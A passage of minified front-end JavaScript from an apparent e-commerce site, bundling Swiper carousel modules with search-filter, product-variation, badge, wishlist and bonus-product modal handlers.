a=t.realIndex;n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(a)<0&&(n.params.centeredSlides?a=a>i?a-Math.floor(r/2)+1:a+Math.floor(r/2)-1:a>i&&(a=a-r+1),n.slideTo(a,e?0:void 0))}let a=1;const i=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(a=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(a=1),a=Math.floor(a),n.slides.removeClass(i),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(let o=0;o<a;o+=1)n.$wrapperEl.children(`[data-swiper-slide-index="${t.realIndex+o}"]`).addClass(i);else for(let o=0;o<a;o+=1)n.slides.eq(t.realIndex+o).addClass(i)}};const oe=[D,M,P,I,B,$,z,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create(){d.extend(this,{mousewheel:{enabled:!1,enable:R.enable.bind(this),disable:R.disable.bind(this),handle:R.handle.bind(this),handleMouseEnter:R.handleMouseEnter.bind(this),handleMouseLeave:R.handleMouseLeave.bind(this),animateSlider:R.animateSlider.bind(this),releaseScroll:R.releaseScroll.bind(this),lastScrollTime:d.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[]}})},on:{init(){const e=this;!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy(){const e=this;e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create(){d.extend(this,{navigation:{init:U.init.bind(this),update:U.update.bind(this),destroy:U.destroy.bind(this),onNextClick:U.onNextClick.bind(this),onPrevClick:U.onPrevClick.bind(this)}})},on:{init(){this.navigation.init(),this.navigation.update()},toEdge(){this.navigation.update()},fromEdge(){this.navigation.update()},destroy(){this.navigation.destroy()},click(e){const t=this,{$nextEl:n,$prevEl:r}=t.navigation;if(t.params.navigation.hideOnClick&&!o(e.target).is(r)&&!o(e.target).is(n)){let e;n?e=n.hasClass(t.params.navigation.hiddenClass):r&&(e=r.hasClass(t.params.navigation.hiddenClass)),!0===e?t.emit("navigationShow",t):t.emit("navigationHide",t),n&&n.toggleClass(t.params.navigation.hiddenClass),r&&r.toggleClass(t.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create(){d.extend(this,{pagination:{init:W.init.bind(this),render:W.render.bind(this),update:W.update.bind(this),destroy:W.destroy.bind(this),dynamicBulletIndex:0}})},on:{init(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange(){const e=this;(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange(){const e=this;e.params.loop||e.pagination.update()},slidesLengthChange(){const e=this;e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange(){const e=this;e.params.loop||(e.pagination.render(),e.pagination.update())},destroy(){this.pagination.destroy()},click(e){const t=this;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!o(e.target).hasClass(t.params.pagination.bulletClass)){!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow",t):t.emit("paginationHide",t),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create(){d.extend(this,{scrollbar:{init:V.init.bind(this),destroy:V.destroy.bind(this),updateSize:V.updateSize.bind(this),setTranslate:V.setTranslate.bind(this),setTransition:V.setTransition.bind(this),enableDraggable:V.enableDraggable.bind(this),disableDraggable:V.disableDraggable.bind(this),setDragPosition:V.setDragPosition.bind(this),getPointerPosition:V.getPointerPosition.bind(this),onDragStart:V.onDragStart.bind(this),onDragMove:V.onDragMove.bind(this),onDragEnd:V.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update(){this.scrollbar.updateSize()},resize(){this.scrollbar.updateSize()},observerUpdate(){this.scrollbar.updateSize()},setTranslate(){this.scrollbar.setTranslate()},setTransition(e){this.scrollbar.setTransition(e)},destroy(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create(){d.extend(this,{parallax:{setTransform:Y.setTransform.bind(this),setTranslate:Y.setTranslate.bind(this),setTransition:Y.setTransition.bind(this)}})},on:{beforeInit(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create(){const e=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(n=>{t[n]=G[n].bind(e)}),d.extend(e,{zoom:t});let n=1;Object.defineProperty(e.zoom,"scale",{get:()=>n,set(t){if(n!==t){const n=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,r=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",t,n,r)}n=t}})},on:{init(){const e=this;e.params.zoom.enabled&&e.zoom.enable()},destroy(){this.zoom.disable()},touchStart(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap(e){const t=this;t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create(){d.extend(this,{lazy:{initialImageLoaded:!1,load:X.load.bind(this),loadInSlide:X.loadInSlide.bind(this)}})},on:{beforeInit(){const e=this;e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init(){const e=this;e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&e.lazy.load()},scroll(){const e=this;e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},resize(){const e=this;e.params.lazy.enabled&&e.lazy.load()},scrollbarDragMove(){const e=this;e.params.lazy.enabled&&e.lazy.load()},transitionStart(){const e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd(){const e=this;e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange(){const e=this;e.params.lazy.enabled&&e.params.cssMode&&e.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create(){d.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:J.getInterpolateFunction.bind(this),setTranslate:J.setTranslate.bind(this),setTransition:J.setTransition.bind(this)}})},on:{update(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create(){const e=this;d.extend(e,{a11y:{liveRegion:o(`<span class="${e.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}}),Object.keys(K).forEach(t=>{e.a11y[t]=K[t].bind(e)})},on:{init(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create(){d.extend(this,{history:{init:Q.init.bind(this),setHistory:Q.setHistory.bind(this),setHistoryPopState:Q.setHistoryPopState.bind(this),scrollToSlide:Q.scrollToSlide.bind(this),destroy:Q.destroy.bind(this)}})},on:{init(){const e=this;e.params.history.enabled&&e.history.init()},destroy(){const e=this;e.params.history.enabled&&e.history.destroy()},transitionEnd(){const e=this;e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange(){const e=this;e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create(){d.extend(this,{hashNavigation:{initialized:!1,init:Z.init.bind(this),destroy:Z.destroy.bind(this),setHash:Z.setHash.bind(this),onHashCange:Z.onHashCange.bind(this)}})},on:{init(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},transitionEnd(){const e=this;e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange(){const e=this;e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create(){const e=this;d.extend(e,{autoplay:{running:!1,paused:!1,run:ee.run.bind(e),start:ee.start.bind(e),stop:ee.stop.bind(e),pause:ee.pause.bind(e),onVisibilityChange(){"hidden"===document.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===document.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.autoplay.onTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.autoplay.onTransitionEnd),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})},on:{init(){const e=this;e.params.autoplay.enabled&&(e.autoplay.start(),document.addEventListener("visibilitychange",e.autoplay.onVisibilityChange))},beforeTransitionStart(e,t){const n=this;n.autoplay.running&&(t||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(e):n.autoplay.stop())},sliderFirstMove(){const e=this;e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd(){const e=this;e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy(){const e=this;e.autoplay.running&&e.autoplay.stop(),document.removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create(){d.extend(this,{fadeEffect:{setTranslate:te.setTranslate.bind(this),setTransition:te.setTransition.bind(this)}})},on:{beforeInit(){if("fade"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"fade");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create(){d.extend(this,{cubeEffect:{setTranslate:ne.setTranslate.bind(this),setTransition:ne.setTransition.bind(this)}})},on:{beforeInit(){if("cube"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"cube"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create(){d.extend(this,{flipEffect:{setTranslate:re.setTranslate.bind(this),setTransition:re.setTransition.bind(this)}})},on:{beforeInit(){if("flip"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"flip"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create(){d.extend(this,{coverflowEffect:{setTranslate:ae.setTranslate.bind(this),setTransition:ae.setTransition.bind(this)}})},on:{beforeInit(){"coverflow"===this.params.effect&&(this.classNames.push(this.params.containerModifierClass+"coverflow"),this.classNames.push(this.params.containerModifierClass+"3d"),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{multipleActiveThumbs:!0,swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create(){d.extend(this,{thumbs:{swiper:null,init:ie.init.bind(this),update:ie.update.bind(this),onThumbClick:ie.onThumbClick.bind(this)}})},on:{beforeInit(){const{thumbs:e}=this.params;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange(){this.thumbs.swiper&&this.thumbs.update()},update(){this.thumbs.swiper&&this.thumbs.update()},resize(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate(){this.thumbs.swiper&&this.thumbs.update()},setTransition(e){const t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy(){const e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];void 0===q.use&&(q.use=q.Class.use,q.installModule=q.Class.installModule),q.use(oe);t.f=q},function(e,t,n){"use strict";(function(e){function n(t,n){var r=t.find(n);e(n).empty().html(r.html())}function r(t){0!==t.find(".refinements")[0].children.length&&(e(".refinement.active").each((function(){e(this).removeClass("active");var n=t.find("."+e(this)[0].className.replace(/ /g,"."));n.addClass("active"),n.find("button.title").attr("aria-expanded","true")})),n(t,".refinements"))}function a(t,n){var r=t.data("url");e.spinner().start(),e.ajax({url:r,method:"GET",success:function(t){n.append(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}t.a={filter:function(){e(".container").on("click","button.filter-results",(function(){e(".refinement-bar, .modal-background").show(),e(".refinement-bar").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!0),e(".refinement-bar .close").focus()}))},closeRefinements:function(){e(".container").on("click",".refinement-bar button.close, .modal-background",(function(){e(".refinement-bar, .modal-background").hide(),e(".refinement-bar").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!1),e(".btn.filter-results").focus()}))},resize:function(){e(window).resize((function(){e(".refinement-bar, .modal-background").hide(),e(".refinement-bar").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!1)}))},sort:function(){e(".container").on("change","[name=sort-order]",(function(t){t.preventDefault(),e.spinner().start(),e(this).trigger("search:sort",this.value),e.ajax({url:this.value,data:{selectedUrl:this.value},method:"GET",success:function(t){e(".product-grid").empty().html(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},showMore:function(){e(".container").on("click",".show-more button",(function(t){t.stopPropagation();var n=e(this).data("url");t.preventDefault(),e.spinner().start(),e(this).trigger("search:showMore",t),e.ajax({url:n,data:{selectedUrl:n},method:"GET",success:function(t){e(".grid-footer").replaceWith(t),function(t){e("<div>").append(e(t)).find(".grid-footer").data("sort-options").options.forEach((function(t){e("option."+t.id).val(t.url)}))}(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},applyFilter:function(){e(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",(function(t){t.preventDefault(),t.stopPropagation(),e.spinner().start(),e(this).trigger("search:filter",t),e.ajax({url:e(this).data("href"),data:{page:e(".grid-footer").data("page-number"),selectedUrl:e(this).data("href")},method:"GET",success:function(t){!function(t){var a=e(t),i={".refinements":r};[".grid-header",".header-bar",".header.page-title",".product-grid",".show-more",".filter-bar"].forEach((function(e){n(a,e)})),Object.keys(i).forEach((function(e){i[e](a)}))}(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},showContentTab:function(){e(".container").on("click",".content-search",(function(){""===e("#content-search-results").html()&&a(e(this),e("#content-search-results"))})),e(".container").on("click",".show-more-content button",(function(){a(e(this),e("#content-search-results")),e(".show-more-content").remove()}))}}}).call(this,n(0))},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(5),d=n(12),c=n(23);function u(e){var t=document.createElement("a");return t.classList.add("size-attribute"),t.dataset.value=e.value,t.dataset.truefitValue=e.displayValueNoStockStatus,t.innerHTML=e.displayValue,e.nonFormattedValue.length>4&&t.classList.add("long-attribute"),e.selectable?t.href=e.url:t.classList.add("disabled"),e.selected&&t.classList.add("selected"),t}function p(e){var t=document.createElement("option");return t.dataset.value=e.value,t.dataset.truefitValue=e.displayValueNoStockStatus,t.innerHTML=e.displayValue,e.selectable?t.value=e.url:t.disabled=!0,e.selected&&t.setAttribute("selected",!0),t}var h=(e,t)=>{var n=document.createElement("div");return e.map(t).forEach(e=>{n.appendChild(e)}),n.innerHTML};function m(e,t){var n=e.data.product.variationAttributes.find(e=>e.id===t),r=e.container[0];if(n){var a=r.querySelector(".".concat(t,"-tiles")),i=r.querySelector(".select-".concat(t)),o=r.querySelector(".selected-".concat(t,"-value"));a&&(a.innerHTML=h(n.values,u)),i&&(Array.from(i.options).slice(1).forEach(e=>{e.remove()}),i.innerHTML+=h(n.values,p)),o.innerText=n.selectedValue}}var f=(e,t,n,r)=>{var a=n&&n.el,{notRefreshContent:i}=r.data;a&&e.contains(a)&&!i&&(function(e,t,n){var r,{imageSlides:a,zoomImages:i,video:o}=n.data.product,s=n.container[0].querySelector(".product-image-swiper"),l=d.a.getSwiperInstance(t,s);if(o&&o.url.length>0&&o.isChangePosition){r=[];var u=a.length,p=0;a.forEach((e,t)=>{o.dataIndex===t&&(r.push(a[u-1]),p++),t<u-1&&(p!==t?r.push(e.replace('data-thumb="'.concat(t,'"'),'data-thumb="'.concat(p,'"'))):r.push(e)),p++})}else r=a;d.a.updateCarouselSwipers(e,l,r,i),Object(c.a)()}(t,n,r),function(e,t){var n=e.el.querySelector(".swiper-product-badges"),r=e.el.querySelector(".kb-badge"),a=e.el.querySelector(".kb-top-badge");t.data.product.badges&&""!==t.data.product.badges?n?(n.classList.contains("d-none")&&n.classList.remove("d-none"),[...e.el.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=t.data.product.badges}),n.setAttribute("class","swiper-product-badges")):((n=document.createElement("div")).setAttribute("class","swiper-product-badges"),e.el.appendChild(n),n.innerHTML='<div class="product-badge">\n    <span> '.concat(t.data.product.badges," </span>\n    </div>")):n&&!n.classList.contains("d-none")&&n.classList.add("d-none");var{promoBadgeContentAsset:i}=t.data.product;if(!a||i&&""!==i.body||[...e.el.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=t.data.product.badges;var n=e.closest(".product-badges-corner-rectangle");n&&(n.style.backgroundColor=t.data.product.badgesBg?t.data.product.badgesBg:"inherit",n.style.color=t.data.product.badgesColor?t.data.product.badgesColor:"inherit")}),r){[...e.el.querySelectorAll(".kb-badge .product-badge")].forEach(e=>{e.innerHTML=t.data.product.badgesText});var o=r.innerHTML,s=document.createElement("div");s.innerHTML=o,s.setAttribute("class","product-badges-rectangle kb-badge"),document.querySelector(".swiper-slide.swiper-slide-active").appendChild(s)}}(n,r),function(e){var{productNameVG:t,productLongDescriptionVG:n}=e.data.product,r=e.container[0];t&&([...r.querySelectorAll(".product-name")].forEach(e=>{e.innerHTML=t}),[...r.querySelectorAll(".ds-product-name")].forEach(e=>{e.innerHTML=t})),n&&[...r.querySelectorAll(".tab-content #description")].forEach(e=>{e.innerHTML=n})}(r)),function(e){var t=e.data.product.variationAttributes.find(e=>"color"===e.id),n=e.container[0],r=n.querySelector(".ds-color-reminder");t&&(n.querySelector(".selected-color-value").textContent=t.selectedValue,r&&(t.selectedValue?r.classList.add("d-none"):r.classList.remove("d-none")))}(r),function(e){var t=e.data.product.variationAttributes.find(e=>"size"===e.id),n=e.container[0];if(t){var r=n.querySelector(".size-tiles"),a=n.querySelector(".select-size"),i=n.querySelector(".selected-size-value");r&&(r.innerHTML=h(t.values,u)),a&&(Array.from(a.options).slice(1).forEach(e=>{e.remove()}),a.innerHTML+=h(t.values,p)),i&&(i.innerText=t.selectedValue)}}(r),m(r,"braBandSize"),m(r,"braCupSize"),function(e){e.container[0].querySelector(".product-availability").innerHTML=e.data.product.availabilityTemplate}(r),function(e){var t=e.container[0];t.querySelectorAll(".video__button__wrapper").forEach(t=>{t.innerHTML=e.data.product.videoButtonTemplate}),t.querySelectorAll(".video-wrapper").forEach(t=>{t.innerHTML=e.data.product.videoButtonTemplate})}(r),function(e){e.data.product.variationAttributes.forEach(t=>{var n=e.container[0].querySelector("#attr-".concat(t.id)),r=n&&n.querySelector(".attribute__unselectable-error");r&&(r.innerHTML=t.selectedValueError||"",r.classList.toggle("d-none",!t.selectedValueError))})}(r),function(e){var{product:t}=e.data,n=e.container[0].querySelectorAll(".add-to-cart-section__overlay"),r=e.container[0].querySelector(".ds-size-reminder"),a=e.container[0].querySelector(".add-to-cart-section__disabled-error"),i=e.data.product.variationAttributes.find(e=>"size"===e.id);t&&(n.length>0&&n.forEach(e=>{e.classList.toggle("d-none",t.readyToOrder&&t.available)}),r&&i&&r.classList.toggle("d-none",i.selectedValue)),a&&a.classList.add("d-none")}(r),function(e){var t=e.container[0].querySelector("button.remove-from-wish-list"),n=e.container[0].querySelector(".fa-stack-1x"),r=document.querySelector(".header__component.header__component--account > div.user");n&&n.classList.contains("fa-heart")&&(n.classList.remove("fa-heart"),n.classList.add("fa-heart-o"),t.classList.remove("remove-from-wish-list"),t.setAttribute("data-href",r.dataset.urlAdd),t.title=r.dataset.titleAdd),document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}(r),function(e){var t=e.container[0].querySelector(".split-attributes");t&&e.data.product.variationSplitHTML&&(t.innerHTML=e.data.product.variationSplitHTML);var n=document.querySelector(".reviews-selection-wrapper"),r=document.querySelector('.attribute-items[data-attr="size"]');n&&r&&(n.innerHTML=r.innerHTML)}(r),function(e){var{quickviewurl:t}=e.data.product,n=e.container[0];t&&n.querySelector(".js-add-to-cart-quickview")&&(n.querySelector(".js-add-to-cart-quickview").href=t)}(r),function(e,t){if(t){var n="swiper-product-badges",r="product-badge top-badge";t.classList.contains("kb-swiper-container")&&(n="product-badges-corner-rectangle",r="product-badge top-badge kb-top-badge");var a=t.querySelector(".".concat(n)),{promoBadgeContentAsset:i}=e.data.product;i&&""!==i.body?a?(a.style="",a.classList.contains("d-none")&&a.classList.remove("d-none"),[...t.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=i.body}),a.setAttribute("class","".concat(n," asset-markdown ").concat(i.classes||""))):((a=document.createElement("div")).setAttribute("class","".concat(n," asset-markdown ").concat(i.classes||"")),t.appendChild(a),a.innerHTML='<div class="'.concat(r,'">\n        ').concat(i.body,"\n      </div>")):e.data.product.badges&&""!==e.data.product.badges||[...t.querySelectorAll(".product-badge.top-badge")].forEach(t=>{t.innerHTML="";var n=t.closest(".product-badges-corner-rectangle");n&&(n.style.backgroundColor=e.data.product.badgesBg?e.data.product.badgesBg:"inherit",n.style.color=e.data.product.badgesColor?e.data.product.badgesColor:"inherit")})}}(r,a)},v=n(31);v.a.closeWishlistProductAddedMessage=()=>{Object(s.h)(document,"click",".product-added-close-icon",e=>{var t=e.delegateTarget.closest(".add-to-wishlist-alert");t&&t.remove()})};var g=v.a,y=!1,b=!1,w=null,S=()=>{var e=document.querySelector(".add-to-basket-alert");e&&e.parentNode.removeChild(e),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove(),window.innerWidth<769&&(document.querySelector("body").removeAttribute("style"),window.scrollTo(0,document.querySelector("body").getAttribute("data-scroll")))},E=function(){var e=a()((function*(e){var t;o()(".modal-body").spinner().start(),0!==o()("#chooseBonusProductModal").length&&o()("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var n='\x3c!-- Modal --\x3e\n    <div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog">\n    <span class="enter-message sr-only" ></span>\n    <div class="modal-dialog choose-bonus-product-dialog"\n    data-total-qty="'.concat(e.maxBonusItems,'"\n    data-UUID="').concat(e.uuid,'"\n    data-pliUUID="').concat(e.pliUUID,'"\n    data-addToCartUrl="').concat(e.addToCartUrl,'"\n    data-pageStart="0"\n    data-pageSize="').concat(e.pageSize,'"\n    data-moreURL="').concat(e.showProductsUrlRuleBased,'"\n    data-bonusChoiceRuleBased="').concat(e.bonusChoiceRuleBased,'">\n    \x3c!-- Modal content--\x3e\n    <div class="modal-content">\n    <div class="modal-header">\n        <span class="">').concat(e.labels.selectprods,'</span>\n        <button type="button" class="close pull-right" data-dismiss="modal">\n            <span aria-hidden="true">&times;</span>\n            <span class="sr-only"> </span>\n        </button>\n    </div>\n    <div class="modal-body"></div>\n    <div class="modal-footer"></div>\n    </div>\n    </div>\n    </div>');o()("body").append(n),o()(".modal-body").spinner().start();var r,a,i=yield fetch(t,Object(l.a)()),s=yield i.json();if(s.error)o.a.spinner().stop();else{var d=(r=s.renderedTemplate,(a=document.createElement("div")).innerHTML=r,{body:a.querySelector(".choice-of-bonus-product").innerHTML,footer:a.querySelector(".modal-footer").innerHTML});document.querySelector("#chooseBonusProductModal .modal-body").innerHTML="",document.querySelector("#chooseBonusProductModal .enter-message").textContent=s.enterDialogMessage,document.querySelector("#chooseBonusProductModal .modal-header .close .sr-only").textContent=s.closeButtonText,document.querySelector("#chooseBonusProductModal .modal-body").innerHTML=d.body,document.querySelector("#chooseBonusProductModal .modal-footer").innerHTML=d.footer,o()("#chooseBonusProductModal").modal("show"),o.a.spinner().stop()}}));return function(t){return e.apply(this,arguments)}}(),C=e=>{var t=e.closest(".set-item");return t||(t=e.closest(".product-detail")),t},T=(e,t)=>{var n=e.disabled||e.classList.contains("disabled"),r=e.selected||e.classList.contains("selected");n||!t&&r||g.attributeSelect(e.value||e.href,o()(C(e)))},x=e=>{var 